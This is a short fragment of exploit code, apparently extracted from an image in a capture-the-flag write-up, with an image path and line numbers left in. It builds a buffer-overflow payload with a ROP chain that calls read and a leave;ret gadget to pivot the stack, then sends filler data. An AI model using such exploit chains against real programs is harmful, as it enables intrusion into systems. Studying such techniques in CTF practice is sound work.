 2 p = 'a'*0x28
3 p += p32(buf1)
4 p += p32(read_plt)
5 p += p32(leave_ret)
6 p += p32(0)
7 p += p32(buf1)
8 p += p32(0x100)
9 # r.sendline(p)
10 r.send(p)
11
12 p = 'aaaa'
13 p += 'bbbb'
14 p += 'cccc'
15 r.send(p)
16